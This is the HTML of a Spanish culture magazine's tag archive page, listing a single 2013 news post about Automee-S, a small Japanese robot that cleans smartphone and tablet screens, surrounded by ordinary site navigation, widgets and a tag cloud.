<li id="menu-item-4206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4206"><a href="http://www.pandora-magazine.com/category/musica/">Música</a></li>
<li id="menu-item-4198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4198"><a href="http://www.pandora-magazine.com/category/deportes/">Deportes</a></li>
<li id="menu-item-4202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4202"><a href="http://www.pandora-magazine.com/category/hogar-belleza-y-salud/">Hogar, belleza y salud</a></li>
<li id="menu-item-4209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4209"><a href="http://www.pandora-magazine.com/category/oriental/">Oriental</a></li>
<li id="menu-item-4210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4210"><a href="http://www.pandora-magazine.com/category/parapsicologia/">Parapsicología y Bienestar</a></li>
<li id="menu-item-5209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5209"><a href="http://www.pandora-magazine.com/category/terror-y-fantasia/">Terror y Fantasía</a></li>
<li id="menu-item-4195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4195"><a href="http://www.pandora-magazine.com/category/cajon-desastre/">Cajón Desastre</a></li>
<li id="menu-item-4199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4199"><a href="http://www.pandora-magazine.com/category/especiales/">Especiales</a></li>
</ul></div>		<ul class="quick-nav clearfix">
					<li><a id="rss" title="Pandora Magazine RSS" href="http://www.pandora-magazine.com/feed/">RSS</a></li>
				
							<li><a id="twitter" title="Pandora Magazine Twitter" href="http://www.twitter.com/PandoraMgzn/" target="_blank">Twitter</a></li>
				
							<li><a id="facebook" title="Pandora Magazine Facebook" href="http://www.facebook.com/PandoraMagazine" target="_blank">Facebook</a></li>
				
			</ul>
	</div><!-- #nav-content -->
</div><!-- #nav -->

<div id="wrapper">
	
	  
	<div id="main" class="clearfix">
    <div id="container" class="clearfix">

<div id="content" class="section">

	
	        <h1 class="archive-title">automee-s Archivo</h1>
	    
	<div id="archive-posts">
	<ul class="hfeed posts-default clearfix">		<li class="clearfix post-7254 post type-post status-publish format-standard hentry category-noticiasdeactualidad tag-automee-s tag-gift-show tag-robot tag-tokio">
			<div class="entry-thumbnails"><a class="entry-thumbnails-link" href="http://www.pandora-magazine.com/noticiasdeactualidad/automee-s-la-nueva-forma-de-limpiar-las-pantallas-de-los-dispositivos-moviles/"><img width="195" height="110" src="http://www.pandora-magazine.com/wp-content/uploads/2013/07/Automee-S-Robot_oho-idea-01-195x110.jpg" class="attachment-node-based-thumb size-node-based-thumb" alt="Automee-S, es un pequeño robot ideado por una empresa japonesa que limpia las pantallas de &#8216;smartphones&#8217; y &#8216;tablets&#8217; sin salirse de los bordes del dispositivo, sin correr así el riesgo [&hellip;]" title="Automee-S: la nueva forma de limpiar las pantallas de los dispositivos móviles" decoding="async" /><span class="entry-meta"><span class="entry-comments">0</span><abbr class="published" title="2013-07-24T00:00:42+01:00">24 julio, 2013</abbr></span></a></div><h3 class="entry-title"><a href="http://www.pandora-magazine.com/noticiasdeactualidad/automee-s-la-nueva-forma-de-limpiar-las-pantallas-de-los-dispositivos-moviles/" rel="bookmark">Automee-S: la nueva forma de limpiar las pantallas de los dispositivos móviles</a></h3>						<div class="entry-summary">
				<p>Automee-S, es un pequeño robot ideado por una empresa japonesa que limpia las pantallas de &#8216;smartphones&#8217; y &#8216;tablets&#8217; sin salirse de los bordes del dispositivo, sin correr así el riesgo [&hellip;]</p>
			</div>
					</li>
		</ul><!-- .posts-default -->    
 
	    	<div class="navigation clearfix">
			<div class="floatleft"></div>
			<div class="floatright"></div>
		</div>
    	</div><!-- #archive-posts -->
	

</div><!-- #content -->

</div><!-- #container -->


<div id="primary" class="aside main-aside sidebar">
  
	<ul class="xoxo">
		<li id="text-6" class="widgetcontainer clearfix"><h5 class="widgettitle">Pandora Magazine</h5>			<div class="textwidget">Un lugar de arte, cultura y divulgación, en el que podrás encontrar reunido el presente, el pasado y vislumbrar algo del futuro, ¿te atreves a leernos?
ISSN (edición on-line): 2254-2663</div>
		</li><li id="text-5" class="widgetcontainer clearfix"><h5 class="widgettitle">¿Te gusta lo que ves? Ayúdanos a seguir</h5>			<div class="textwidget"><form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top">
<input type="hidden" name="cmd" value="_s-xclick"/>
<input type="hidden" name="hosted_button_id" value="WYBWKY77EKWXU"/>
<input type="image" src="https://www.paypalobjects.com/es_ES/ES/i/btn/btn_donateCC_LG.gif" border="0" name="submit" alt="PayPal. La forma rápida y segura de pagar en Internet."/>
<img alt="" border="0" src="https://www.paypalobjects.com/es_ES/i/scr/pixel.gif" width="1" height="1"/>
</form>
</div>
		</li><li id="categories-2" class="widgetcontainer clearfix"><h5 class="widgettitle">¿Qué te apetece ver hoy en Pandora Magazine?</h5><form action="http://www.pandora-magazine.com" method="get"><label class="screen-reader-text" for="cat">¿Qué te apetece ver hoy en Pandora Magazine?</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Elegir la categoría</option>
	<option class="level-0" value="5">Arte</option>
	<option class="level-1" value="9921">&nbsp;&nbsp;&nbsp;Artes Escénicas</option>
	<option class="level-1" value="9801">&nbsp;&nbsp;&nbsp;Diccionario Artístico</option>
	<option class="level-1" value="9920">&nbsp;&nbsp;&nbsp;Exposiciones</option>
	<option class="level-1" value="9919">&nbsp;&nbsp;&nbsp;Inauguraciones y Novedades</option>
	<option class="level-0" value="19730">blog</option>
	<option class="level-0" value="533">Cajón Desastre</option>
	<option class="level-0" value="10">Ciencia y Tecnología</option>
	<option class="level-0" value="6">Cine y TV</option>
	<option class="level-1" value="10987">&nbsp;&nbsp;&nbsp;Candidaturas y premios</option>
	<option class="level-1" value="5077">&nbsp;&nbsp;&nbsp;Críticas de películas</option>
	<option class="level-2" value="5111">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Acción</option>
	<option class="level-2" value="10994">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Aventuras</option>
	<option class="level-2" value="9911">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Biotopic/Basada en hechos reales</option>
	<option class="level-2" value="10992">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ciencia-Ficción</option>
	<option class="level-2" value="10991">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Clásicas</option>
	<option class="level-2" value="10989">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Comedia</option>
	<option class="level-2" value="10990">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;De culto</option>
	<option class="level-2" value="5200">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Documental</option>
	<option class="level-2" value="10988">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Drama</option>
	<option class="level-2" value="10996">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Infantil y Animación</option>
	<option class="level-2" value="8099">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Road Movie</option>
	<option class="level-2" value="10995">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Romance</option>
	<option class="level-2" value="10997">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Superhéroes</option>
	<option class="level-2" value="10993">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Terror/Thriller</option>
	<option class="level-1" value="7445">&nbsp;&nbsp;&nbsp;Entrevistas Cinéfilas</option>
	<option class="level-1" value="12325">&nbsp;&nbsp;&nbsp;Festivales Cinematográficos</option>
	<option class="level-2" value="12326">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Atlántida Film Fest 2014</option>
	<option class="level-2" value="17287">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Atlántida Film Fest 2015</option>
	<option class="level-2" value="19206">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Atlántida Film Fest 2016</option>
	<option class="level-2" value="5837">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Festival de Cine de Sitges 2013</option>
	<option class="level-2" value="14191">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Festival de Cine de Sitges 2014</option>
	<option class="level-1" value="8696">&nbsp;&nbsp;&nbsp;Noticias Cinéfilas</option>
	<option class="level-1" value="4584">&nbsp;&nbsp;&nbsp;Recomendación de la Semana</option>
	<option class="level-1" value="4397">&nbsp;&nbsp;&nbsp;Sagas y Trilogías</option>
	<option class="level-1" value="4398">&nbsp;&nbsp;&nbsp;Series</option>
	<option class="level-2" value="9505">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;¿Hablamos de Series?</option>
	<option class="level-0" value="838">Deportes</option>
	<option class="level-0" value="1423">Especiales</option>
	<option class="level-1" value="1424">&nbsp;&nbsp;&nbsp;Halloween</option>
	<option class="level-1" value="1857">&nbsp;&nbsp;&nbsp;Navidad</option>
	<option class="level-2" value="9851">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Costumbres navideñas en España</option>
	<option class="level-1" value="11162">&nbsp;&nbsp;&nbsp;San Valentín</option>
	<option class="level-0" value="14">Hogar, belleza y salud</option>
	<option class="level-1" value="2271">&nbsp;&nbsp;&nbsp;Bodas y otras celebraciones</option>
	<option class="level-0" value="19420">Infantil y juvenil</option>
	<option class="level-0" value="5071">Latinoamérica</option>
	<option class="level-0" value="4">Literatura</option>
	<option class="level-1" value="13608">&nbsp;&nbsp;&nbsp;Centenario de la Gran Guerra</option>
	<option class="level-1" value="15737">&nbsp;&nbsp;&nbsp;De Manual</option>
	<option class="level-1" value="7747">&nbsp;&nbsp;&nbsp;Entrevistas Literarias</option>
	<option class="level-1" value="16019">&nbsp;&nbsp;&nbsp;Eventos Literarios</option>
	<option class="level-1" value="13664">&nbsp;&nbsp;&nbsp;Ilustrados</option>
	<option class="level-1" value="7245">&nbsp;&nbsp;&nbsp;Infantil y Juvenil</option>
	<option class="level-1" value="14023">&nbsp;&nbsp;&nbsp;Litegatuna</option>
	<option class="level-1" value="3505">&nbsp;&nbsp;&nbsp;Poesía</option>
	<option class="level-1" value="4191">&nbsp;&nbsp;&nbsp;Reseñas</option>
	<option class="level-1" value="14729">&nbsp;&nbsp;&nbsp;Subiendo la temperatura</option>
	<option class="level-1" value="14720">&nbsp;&nbsp;&nbsp;Viajes desde una butaca</option>
	<option class="level-0" value="7">Música</option>
	<option class="level-1" value="15017">&nbsp;&nbsp;&nbsp;Concursos</option>
	<option class="level-1" value="7438">&nbsp;&nbsp;&nbsp;Crónicas Musicales</option>
	<option class="level-1" value="7513">&nbsp;&nbsp;&nbsp;Entrevistas Musicales</option>
	<option class="level-1" value="18808">&nbsp;&nbsp;&nbsp;Literatura musical</option>
	<option class="level-1" value="4020">&nbsp;&nbsp;&nbsp;Los domingos con un disco</option>
	<option class="level-1" value="7766">&nbsp;&nbsp;&nbsp;Noticias, festivales y más</option>
	<option class="level-0" value="15">Noticias de actualidad</option>
	<option class="level-1" value="7566">&nbsp;&nbsp;&nbsp;Entrevistas actualidad</option>
	<option class="level-1" value="1108">&nbsp;&nbsp;&nbsp;Opiniones</option>
	<option class="level-0" value="8">Oriental</option>
	<option class="level-1" value="18299">&nbsp;&nbsp;&nbsp;Bombas atómicas Hiroshima y Nagasaki/2ª Guerra Mundial</option>
	<option class="level-1" value="3085">&nbsp;&nbsp;&nbsp;China</option>
	<option class="level-1" value="4746">&nbsp;&nbsp;&nbsp;Cine Asiático</option>
	<option class="level-2" value="16566">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Críticas de cine</option>
	<option class="level-1" value="17413">&nbsp;&nbsp;&nbsp;Corea del Norte/Corea del Sur</option>
	<option class="level-1" value="13331">&nbsp;&nbsp;&nbsp;Especial Salón del Cómic de Barcelona</option>
	<option class="level-1" value="8310">&nbsp;&nbsp;&nbsp;Especial Salón del Manga de Barcelona</option>
	<option class="level-1" value="14770">&nbsp;&nbsp;&nbsp;Especial Samuráis</option>
	<option class="level-1" value="9010">&nbsp;&nbsp;&nbsp;Japón: Costumbres, fiestas y tradiciones</option>
	<option class="level-1" value="3086">&nbsp;&nbsp;&nbsp;Leyendas Orientales</option>
	<option class="level-1" value="5713">&nbsp;&nbsp;&nbsp;Literatura Oriental</option>
	<option class="level-2" value="16560">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Reseñas</option>
	<option class="level-1" value="5980">&nbsp;&nbsp;&nbsp;Rincón Otaku</option>
	<option class="level-2" value="11707">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Anime</option>
	<option class="level-2" value="11706">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Manga</option>
	<option class="level-2" value="12530">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;OtakuNews!</option>
	<option class="level-0" value="12">Parapsicología y Bienestar</option>
	<option class="level-1" value="3632">&nbsp;&nbsp;&nbsp;Hablemos de Astrología</option>
	<option class="level-0" value="13">Recetas de cocina</option>
	<option class="level-1" value="845">&nbsp;&nbsp;&nbsp;Arroz</option>
	<option class="level-1" value="839">&nbsp;&nbsp;&nbsp;Ensaladas</option>
	<option class="level-1" value="846">&nbsp;&nbsp;&nbsp;Frutas</option>
	<option class="level-1" value="844">&nbsp;&nbsp;&nbsp;Para picar</option>
	<option class="level-1" value="842">&nbsp;&nbsp;&nbsp;Pescados</option>
	<option class="level-1" value="840">&nbsp;&nbsp;&nbsp;Postres</option>
	<option class="level-1" value="843">&nbsp;&nbsp;&nbsp;Trucos y Recomendaciones</option>
	<option class="level-1" value="847">&nbsp;&nbsp;&nbsp;Verduras</option>
	<option class="level-0" value="1">Sin categoría</option>
	<option class="level-0" value="2163">Terror y Fantasía</option>
	<option class="level-1" value="7690">&nbsp;&nbsp;&nbsp;Relatos TyF</option>
	<option class="level-0" value="11">Viajes</option>
	<option class="level-1" value="1199">&nbsp;&nbsp;&nbsp;Alemania</option>
	<option class="level-1" value="1189">&nbsp;&nbsp;&nbsp;Bélgica</option>
	<option class="level-1" value="5297">&nbsp;&nbsp;&nbsp;Consejos de Viaje</option>
	<option class="level-1" value="974">&nbsp;&nbsp;&nbsp;España</option>
	<option class="level-1" value="1196">&nbsp;&nbsp;&nbsp;Francia</option>
	<option class="level-1" value="14025">&nbsp;&nbsp;&nbsp;Grecia</option>
	<option class="level-1" value="14024">&nbsp;&nbsp;&nbsp;Guías y Libros</option>
	<option class="level-1" value="5888">&nbsp;&nbsp;&nbsp;Inglaterra</option>
	<option class="level-1" value="42">&nbsp;&nbsp;&nbsp;Irlanda</option>
	<option class="level-1" value="21281">&nbsp;&nbsp;&nbsp;Italia</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</li>	</ul>		
</div><!-- #primary -->
<div id="secondary" class="aside main-aside sidebar">
    <ul class="xoxo">
        <!-- Widgetized sidebar, if you have the plugin installed.  -->
        <li id="wpsite_follow_us_badges-2" class="widgetcontainer clearfix"><h5 class="widgettitle">Síguenos en las redes</h5><div class="wpsite_follow_us_div twitterbox"><a href="https://twitter.com/https://twitter.com/PandoraMgzn" class="twitter-follow-button" data-show-count="true" data-dnt="false" data-show-screen-name="true" data-size="medium" data-lang="es" data-align="right" data-width="100%"></a>
			<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></div>
						<div class="wpsite_follow_us_div facebookbox"><div class="fb-like" data-href="https://facebook.com/https://www.facebook.com/PandoraMagazine/" data-share="true" data-action="like" data-show-faces="false" data-layout="standard" data-colorscheme="light"></div>
							<div id="fb-root"></div>
							<script>(function(d, s, id) {
							  var js, fjs = d.getElementsByTagName(s)[0];
							  if (d.getElementById(id)) return;
							  js = d.createElement(s); js.id = id;
							  js.src = "//connect.facebook.net/es_ES/all.js#xfbml=1";
							  fjs.parentNode.insertBefore(js, fjs);
							}(document, "script", "facebook-jssdk"));</script></div>
						<div class="wpsite_follow_us_div youtubebox"><div class="g-ytsubscribe" data-channelid="UC4spG9SOpTA6Dkp3ggbF1zg" data-layout="default" data-theme="default" data-count="1"></div><script src="https://apis.google.com/js/platform.js"></script></div></li><li id="wpt-latest-tweets-2" class="widgetcontainer clearfix"><h5 class="widgettitle">Nuestro Twitter</h5>Error: You currently have access to a subset of X API V2 endpoints and limited v1.1 endpoints (e.g. media post, oauth) only. If you need access to this endpoint, you may need a different access level. You can learn more here: https://developer.x.com/en/portal/product</li><li id="facebook-like-box-2" class="widgetcontainer clearfix"><h5 class="widgettitle">Nuestro Facebook</h5><div class="fb-social-plugin fb-like-box" data-href="https://www.facebook.com/PandoraMagazine" data-width="292" data-height="350" data-show-faces="true" data-stream="true"></div></li><li id="wpv_top_voted_widget-7" class="widgetcontainer clearfix"><h5 class="widgettitle">Los más votados</h5><span class="wpvtopvoted"><ul><li><a title=""El guardián de la magia", de Miguel Villa - Total voted (1040)" href="http://www.pandora-magazine.com/literatura/el-guardian-de-la-magia-de-miguel-villa/">"El guardián de la magia", de Miguel Villa (1040)</a></li><li><a title=""El rojo de sus labios", de Manuel Lacarta - Total voted (139)" href="http://www.pandora-magazine.com/literatura/el-rojo-de-sus-labios-de-manuel-lacarta/">"El rojo de sus labios", de Manuel Lacarta (139)</a></li><li><a title="'Los tres nombres del lobo' de Lola P. Nieva. Amor a través de los tiempos... - Total voted (135)" href="http://www.pandora-magazine.com/literatura/los-tres-nombres-del-lobo-de-lola-p-nieva-amor-a-traves-de-los-tiempos/">'Los tres nombres del lobo' de Lola P. Nieva. Amor a través de los tiempos... (135)</a></li><li><a title=""Margot en la Plaza de Castilla", de Manuel Lacarta - Total voted (118)" href="http://www.pandora-magazine.com/literatura/margot-en-la-plaza-de-castilla-de-manuel-lacarta/">"Margot en la Plaza de Castilla", de Manuel Lacarta (118)</a></li><li><a title="Fin del Mundo... otro más - Total voted (80)" href="http://www.pandora-magazine.com/cienciaytecnologia/fin-del-mundo-otro-mas/">Fin del Mundo... otro más (80)</a></li></ul></span></li><li id="calendar-5" class="widgetcontainer clearfix"><h5 class="widgettitle">Día a día</h5><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>enero 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="lunes">L</th>
		<th scope="col" title="martes">M</th>
		<th scope="col" title="miércoles">X</th>
		<th scope="col" title="jueves">J</th>
		<th scope="col" title="viernes">V</th>
		<th scope="col" title="sábado">S</th>
		<th scope="col" title="domingo">D</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td id="today">19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Meses anteriores y posteriores" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="http://www.pandora-magazine.com/2025/12/">&laquo; Dic</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></li><li id="text-3" class="widgetcontainer clearfix"><h5 class="widgettitle">Anuncios</h5>			<div class="textwidget"><p><a href="http://es.paperblog.com/" rel="paperblog pandoramgzn" title="Paperblog : Los mejores artículos de los blogs"><br />
          <img src="http://m1.paperblog.com/assets/images/logos/minilogo.png" border="0" alt="Paperblog" /><br />
          </a></p>
<p><iframe src="http://rcm-es.amazon.es/e/cm?t=pandomagaz-21&o=30&p=20&l=ur1&category=todoslosproductos&banner=0P1DBZTSQQ876X665YG2&f=ifr" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe></p>
<p><iframe src="http://rcm-es.amazon.es/e/cm?t=pandomagaz-21&o=30&p=20&l=ur1&category=kindle&banner=0JFCMBV0AP2D2P1F4XG2&f=ifr" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe></p>
<p><a href="http://www.casadellibro.com/homeAfiliado?ca=10337"><img src="http://www.casadellibro.com/img/creatividades/modulo-L1-150x150.jpg" /></a></p>
</div>
		</li><li id="text-8" class="widgetcontainer clearfix">			<div class="textwidget"></div>
		</li>    </ul>
	  
</div><!-- #secondary -->
	</div><!-- #main -->
	
	    
    <div id="footer">
		<div class="footer-sidebar-container clearfix">
							<ul id="footer-sidebar-1" class="footer-sidebar clearfix xoxo">
					<li id="tag_cloud-2" class="widgetcontainer clearfix"><h5 class="widgettitle">¿De qué hablamos los pandorianos?</h5><div class="widget-tag-cloud tags"><a href="http://www.pandora-magazine.com/tag/adolfo-caparros-gomez-de-mercado/" class="tag-cloud-link tag-link-15819 tag-link-position-1" style="font-size: 12.383838383838pt;" aria-label="Adolfo Caparrós Gómez de Mercado (48 elementos)">Adolfo Caparrós Gómez de Mercado</a>
<a href="http://www.pandora-magazine.com/tag/alicante/" class="tag-cloud-link tag-link-3889 tag-link-position-2" style="font-size: 8.2828282828283pt;" aria-label="Alicante (24 elementos)">Alicante</a>
<a href="http://www.pandora-magazine.com/tag/amor/" class="tag-cloud-link tag-link-563 tag-link-position-3" style="font-size: 11.252525252525pt;" aria-label="amor (40 elementos)">amor</a>
<a href="http://www.pandora-magazine.com/tag/animacion/" class="tag-cloud-link tag-link-658 tag-link-position-4" style="font-size: 9.5555555555556pt;" aria-label="animación (30 elementos)">animación</a>
<a href="http://www.pandora-magazine.com/tag/arte-2/" class="tag-cloud-link tag-link-1074 tag-link-position-5" style="font-size: 10.262626262626pt;" aria-label="arte (34 elementos)">arte</a>
<a href="http://www.pandora-magazine.com/tag/atlantida-film-fest-2015/" class="tag-cloud-link tag-link-17288 tag-link-position-6" style="font-size: 8.4242424242424pt;" aria-label="Atlántida Film Fest 2015 (25 elementos)">Atlántida Film Fest 2015</a>
<a href="http://www.pandora-magazine.com/tag/barcelona/" class="tag-cloud-link tag-link-406 tag-link-position-7" style="font-size: 14.363636363636pt;" aria-label="Barcelona (66 elementos)">Barcelona</a>
<a href="http://www.pandora-magazine.com/tag/cine/" class="tag-cloud-link tag-link-11329 tag-link-position-8" style="font-size: 8.4242424242424pt;" aria-label="cine (25 elementos)">cine</a>
<a href="http://www.pandora-magazine.com/tag/cine-asiatico/" class="tag-cloud-link tag-link-4740 tag-link-position-9" style="font-size: 10.262626262626pt;" aria-label="cine asiático (34 elementos)">cine asiático</a>
<a href="http://www.pandora-magazine.com/tag/cinetv/" class="tag-cloud-link tag-link-18509 tag-link-position-10" style="font-size: 14.222222222222pt;" aria-label="Cine y TV (65 elementos)">Cine y TV</a>
<a href="http://www.pandora-magazine.com/tag/comedia/" class="tag-cloud-link tag-link-1020 tag-link-position-11" style="font-size: 8.2828282828283pt;" aria-label="comedia (24 elementos)">comedia</a>
<a href="http://www.pandora-magazine.com/tag/drama/" class="tag-cloud-link tag-link-4506 tag-link-position-12" style="font-size: 13.656565656566pt;" aria-label="drama (59 elementos)">drama</a>
<a href="http://www.pandora-magazine.com/tag/entrevista/" class="tag-cloud-link tag-link-3013 tag-link-position-13" style="font-size: 10.969696969697pt;" aria-label="entrevista (38 elementos)">entrevista</a>
<a href="http://www.pandora-magazine.com/tag/erotica/" class="tag-cloud-link tag-link-9314 tag-link-position-14" style="font-size: 10.828282828283pt;" aria-label="erótica (37 elementos)">erótica</a>
<a href="http://www.pandora-magazine.com/tag/espana/" class="tag-cloud-link tag-link-18527 tag-link-position-15" style="font-size: 9.1313131313131pt;" aria-label="España (28 elementos)">España</a>
<a href="http://www.pandora-magazine.com/tag/especial-sitges-2013/" class="tag-cloud-link tag-link-7464 tag-link-position-16" style="font-size: 8.989898989899pt;" aria-label="Especial Sitges 2013 (27 elementos)">Especial Sitges 2013</a>
<a href="http://www.pandora-magazine.com/tag/estreno/" class="tag-cloud-link tag-link-4480 tag-link-position-17" style="font-size: 11.252525252525pt;" aria-label="estreno (40 elementos)">estreno</a>
<a href="http://www.pandora-magazine.com/tag/fantasia/" class="tag-cloud-link tag-link-2164 tag-link-position-18" style="font-size: 8.989898989899pt;" aria-label="fantasía (27 elementos)">fantasía</a>
<a href="http://www.pandora-magazine.com/tag/japon/" class="tag-cloud-link tag-link-1692 tag-link-position-19" style="font-size: 19.313131313131pt;" aria-label="Japón (152 elementos)">Japón</a>
<a href="http://www.pandora-magazine.com/tag/jennifer-lawrence/" class="tag-cloud-link tag-link-2389 tag-link-position-20" style="font-size: 9.5555555555556pt;" aria-label="Jennifer Lawrence (30 elementos)">Jennifer Lawrence</a>
<a href="http://www.pandora-magazine.com/tag/juvenil/" class="tag-cloud-link tag-link-277 tag-link-position-21" style="font-size: 8.2828282828283pt;" aria-label="juvenil (24 elementos)">juvenil</a>
<a href="http://www.pandora-magazine.com/tag/literatura/" class="tag-cloud-link tag-link-18507 tag-link-position-22" style="font-size: 18.888888888889pt;" aria-label="Literatura (139 elementos)">Literatura</a>
<a href="http://www.pandora-magazine.com/tag/literatura-japonesa/" class="tag-cloud-link tag-link-4265 tag-link-position-23" style="font-size: 13.515151515152pt;" aria-label="literatura japonesa (58 elementos)">literatura japonesa</a>
<a href="http://www.pandora-magazine.com/tag/literatura-oriental-2/" class="tag-cloud-link tag-link-9453 tag-link-position-24" style="font-size: 13.79797979798pt;" aria-label="literatura oriental (61 elementos)">literatura oriental</a>
<a href="http://www.pandora-magazine.com/tag/literatura-romantica/" class="tag-cloud-link tag-link-5745 tag-link-position-25" style="font-size: 8.2828282828283pt;" aria-label="literatura romántica (24 elementos)">literatura romántica</a>
<a href="http://www.pandora-magazine.com/tag/madrid-2/" class="tag-cloud-link tag-link-7892 tag-link-position-26" style="font-size: 10.686868686869pt;" aria-label="Madrid (36 elementos)">Madrid</a>
<a href="http://www.pandora-magazine.com/tag/manga/" class="tag-cloud-link tag-link-2008 tag-link-position-27" style="font-size: 11.676767676768pt;" aria-label="manga (43 elementos)">manga</a>
<a href="http://www.pandora-magazine.com/tag/navidad/" class="tag-cloud-link tag-link-18531 tag-link-position-28" style="font-size: 10.686868686869pt;" aria-label="Navidad (36 elementos)">Navidad</a>
<a href="http://www.pandora-magazine.com/tag/opinion/" class="tag-cloud-link tag-link-9388 tag-link-position-29" style="font-size: 8.7070707070707pt;" aria-label="opinión (26 elementos)">opinión</a>
<a href="http://www.pandora-magazine.com/tag/oriental/" class="tag-cloud-link tag-link-18513 tag-link-position-30" style="font-size: 20.020202020202pt;" aria-label="Oriental (170 elementos)">Oriental</a>
<a href="http://www.pandora-magazine.com/tag/otakunews/" class="tag-cloud-link tag-link-18543 tag-link-position-31" style="font-size: 9.5555555555556pt;" aria-label="OtakuNews! (30 elementos)">OtakuNews!</a>
<a href="http://www.pandora-magazine.com/tag/planeta/" class="tag-cloud-link tag-link-5484 tag-link-position-32" style="font-size: 8.989898989899pt;" aria-label="Planeta (27 elementos)">Planeta</a>
<a href="http://www.pandora-magazine.com/tag/poesia/" class="tag-cloud-link tag-link-91 tag-link-position-33" style="font-size: 13.373737373737pt;" aria-label="poesia (57 elementos)">poesia</a>
<a href="http://www.pandora-magazine.com/tag/recomendacion/" class="tag-cloud-link tag-link-4414 tag-link-position-34" style="font-size: 8.989898989899pt;" aria-label="recomendación (27 elementos)">recomendación</a>
<a href="http://www.pandora-magazine.com/tag/relatos/" class="tag-cloud-link tag-link-2298 tag-link-position-35" style="font-size: 8.2828282828283pt;" aria-label="relatos (24 elementos)">relatos</a>
<a href="http://www.pandora-magazine.com/tag/resena/" class="tag-cloud-link tag-link-5149 tag-link-position-36" style="font-size: 22pt;" aria-label="reseña (236 elementos)">reseña</a>
<a href="http://www.pandora-magazine.com/tag/resenas/" class="tag-cloud-link tag-link-3556 tag-link-position-37" style="font-size: 15.494949494949pt;" aria-label="reseñas (80 elementos)">reseñas</a>
<a href="http://www.pandora-magazine.com/tag/rincon-otaku/" class="tag-cloud-link tag-link-18539 tag-link-position-38" style="font-size: 12.242424242424pt;" aria-label="Rincón Otaku (47 elementos)">Rincón Otaku</a>
<a href="http://www.pandora-magazine.com/tag/romance/" class="tag-cloud-link tag-link-2881 tag-link-position-39" style="font-size: 12.666666666667pt;" aria-label="romance (50 elementos)">romance</a>
<a href="http://www.pandora-magazine.com/tag/romantica/" class="tag-cloud-link tag-link-19686 tag-link-position-40" style="font-size: 11.676767676768pt;" aria-label="romántica (43 elementos)">romántica</a>
<a href="http://www.pandora-magazine.com/tag/satori-ediciones/" class="tag-cloud-link tag-link-4266 tag-link-position-41" style="font-size: 10.969696969697pt;" aria-label="Satori Ediciones (38 elementos)">Satori Ediciones</a>
<a href="http://www.pandora-magazine.com/tag/studio-ghibli/" class="tag-cloud-link tag-link-1010 tag-link-position-42" style="font-size: 8.4242424242424pt;" aria-label="Studio Ghibli (25 elementos)">Studio Ghibli</a>
